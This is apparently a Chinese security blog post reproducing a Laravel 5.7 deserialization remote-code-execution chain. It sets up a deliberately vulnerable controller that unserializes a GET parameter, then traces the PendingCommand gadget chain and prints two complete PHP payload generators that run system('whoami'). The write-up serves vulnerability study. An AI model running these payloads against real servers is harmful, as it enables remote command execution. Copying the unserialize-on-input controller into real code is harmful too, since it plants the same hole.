前言
Laravel is a web application framework with expressive, elegant syntax. We’ve already laid the foundation — freeing you to create without sweating the small things.
这个CVE从开始入手到今天正式完工大概花了一周左右吧…感觉自己还是走了不少弯路的,也在这里分享一下自己复线的心得体验。
首先初探一个自己不熟悉的框架,除非是CTF那样时间比较紧迫的情况,还是建议花几个小时看一看文档和一些经典的机制,这里我是跟着3rsh1学长这几篇博客走的。后续呢我收藏了好几篇相关的分析文章,打了一个很大的架势开始动手。然后就是跟着别人的流程,一步一步调,但是这样效率很低,即使最后复现成功,要想说一遍流程都说不出来。
后来就直接干脆关了全部的文章,还是自己一步一步来,所以这篇文章可能会说的有一些啰嗦,不过也是我分析这个CVE的心得体会吧。
环境搭建
首先起一个框架:
composer create-project laravel/laravel laravel57 "5.7.*"
cd laravel57
php artisan serve
laravel5.7本身是没用可以反序列化的入口的,所以需要我们自己写一个路由和控制器。
在 laravel57/routes/web.php 文件中添加一条路由
<?php
Route::get("/theoyu","\App\Http\Controllers\DemoController@demo");
?>
在 laravel57/app/Http/Controllers/ 下添加 DemoController 控制器
<?php
namespace App\Http\Controllers;
use Illuminate\Http\Request;
class DemoController extends Controller
{
public function demo()
{
if(isset($_GET['c'])){
$code = $_GET['c'];
unserialize($code);
}
else{
highlight_file(__FILE__);
}
return "Welcome to laravel5.7";
}
}
漏洞分析
可用于执行命令的功能位于 Illuminate/Foundation/Testing/PendingCommand 类的 run 方法中,而该 run 方法在 __destruct 方法中调用。
我们先看一看PendingCommand 这个类有哪些属性
$this->test; //一个实例化的类
$this->app; //一个实例化的类
$this->command; //要执行的php函数 system
$this->parameters; //要执行的php函数的参数 array('whoami')
至于$test和$app具体是什么,我们暂时还不得而知,不过我们看看下面需要执行的命令

也就是说,要想命令执行,首先我们得顺利走到try这一步,然后$app[Kernel::class]需要返回一个具有call方法的实例。
我们先简单写一个雏形,看看调试结果。

我们首先会进入mockConsoleOutput()当中,纵观这个函数有两个地方我们需要注意:

因为我们还没有对$test做任何的处理,所有$test本身没有任何的属性,所以标注1的test->expectedQuestions自然会报错,同理在标注2中进入的createABufferedOutputMock()也有一步test->expectedOutput会失败,如下图。

但在两个属性要想直接构造是比较困难的,这里平时做ctf会容易想到一点也就是魔术方法__get(),我们选择GenericUser类

构造如下,只对$test进行更改


可以看到我们成功走到了mockConsoleOutput()的最后一步
$this->app->bind(OutputStyle::class, function () use ($mock) {
return $mock;
}
但是由于我们$app还只是一个字符串,并没有bind方法,这是因为我最开始的时候走远了,实际上在PendingCommand中就写有$app是在\Illuminate\Foundation\Application的实例,同时Application 类是继承自Illuminate\Container\Container。在Container类中我们可以找到对应的bind函数,ok那么现在构造如下。

再次断点调试,我们终于走到了命令执行最关键的一步,但是在这一步直接挂掉了。
$exitCode = $this->app[Kernel::class]->call($this->command, $this->parameters);
我们把这一步拆成三步,断点调试:

我们发现Kernel::class是一个常量,返回Illuminate\Contracts\Console\Kernel
发现是在第二步就直接挂掉了,我们跟进看看。

这里进入到了一个父类Container的make函数,跟进resolve

这里的标注1很关键,首先instances数组本身是我们可控的,然后键名$anstract也已知,那我们完全可以控制这里的return返回值,也就控制了第二步中$this->app[Kernel::class]的返回值。
同理,我们跟进标注2 的getConcrete()

可以发现这里同样可以控制返回,那现在我们需要明确的问题是,我们应该返回一个怎样的对象,其含有call()方法可以让我们进行命令执行。
就在Illuminate\Foundation\Application所继承的 Illuminate\Container\Container下,找到了我们需要的函数:

这里进入的话会发现调用了call_user_func_array回调函数,至此我们的利用链也差不多分析结束。作者返回的是子类Application,不过是继承关系的也都没有关系嘛。
那么如果用标注1instances[]的方法话,构造如下:
<?php
namespace Illuminate\Auth;
class GenericUser
{
protected $attributes;
public function __construct(array $attributes)
{
$this->attributes = $attributes;
}
}
$array=array('expectedOutput' => array("0"=>"1"), 'expectedQuestions' => array("0"=>"1"));
$test=new GenericUser($array);
namespace Illuminate\Foundation;
class Application
{
protected $instances=[];
public function __construct($instances=[]){
$this->instances['Illuminate\Contracts\Console\Kernel']=$instances;
}
}
$tmp=new Application(); //最后需要返回这个实例,tmp作为中间层处理一下
$app=new Application($tmp);
namespace Illuminate\Foundation\Testing;
class PendingCommand{
public $test;
protected $app;
protected $command;
protected $parameters;
public function __construct($test,$app,$command,$parameters){
$this->test=$test;
$this->app=$app;
$this->command=$command;
$this->parameters=$parameters;
}
}
$demo= new PendingCommand($test,$app,"system",array("whoami"));
echo urlencode(serialize($demo));
?>

如果选择标注2的方法,我们需要对bindings[$abstract]['concrete']进行控制,而$abstract的值就是Illuminate\Contracts\Console\Kernel,所以我们能够利用二维数组控制['concrete']:
<?php
namespace Illuminate\Auth;
class GenericUser
{
protected $attributes;
public function __construct(array $attributes)
{
$this->attributes = $attributes;
}
}
$array=array('expectedOutput' => array("0"=>"1"), 'expectedQuestions' => array("0"=>"1"));
$test=new GenericUser($array);
namespace Illuminate\Foundation;
class Application
{
protected $bindings=[];
public function __construct(){
$this->bindings['Illuminate\Contracts\Console\Kernel']=array("concrete"=>"Illuminate\Container\Container");
}
}
$app=new Application();
namespace Illuminate\Foundation\Testing;
class PendingCommand{
public $test;
protected $app;
protected $command;
protected $parameters;
public function __construct($test,$app,$command,$parameters){
$this->test=$test;
$this->app=$app;
$this->command=$command;
$this->parameters=$parameters;
}
}
$demo= new PendingCommand($test,$app,"system",array("whoami"));
echo urlencode(serialize($demo));
?>

最后关于callback的回调函数就不多说了。

总结
不得不说这种框架类的反序列化pop链挖掘真的有意思,ctf中的反序列化更多是重于原生利用类的构造。不过这次的更新时间已经超过了之前定的一周两个…emm下一个目标应该在Thinkphp吧。
参考
-
https://www.3rsh1.cool/2020/07/23/lavarel_zhuan_ti_1/
-
https://laworigin.github.io/2019/02/21/laravelv5-7%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96rce/